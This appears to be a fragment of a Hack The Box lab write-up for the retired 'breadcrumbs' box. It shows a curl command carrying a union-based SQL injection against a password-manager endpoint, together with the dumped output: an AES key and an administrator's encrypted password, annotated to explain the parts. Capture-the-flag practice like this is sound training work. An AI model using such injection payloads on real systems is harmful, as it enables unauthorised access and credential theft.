 ~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/breadcrumbs_retired ❯ curl "http://passmanager.htb:1234/index.php" -d "method=select&username=administrator' union select CONCAT(account,password,aes_key) from passwor
ds-- &table=passwords"
selectarray(2) {
[0]=>
array(1) {
["aes_key"]=>
string(16) "k19D193j.<19391("
}
[1]=>
array(1) {
["aes_key"]=>
string(73) "AdministratorH2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw=k19D193j.<19391("
After '=' it is AES key and before it is base64 encrypted password
}
}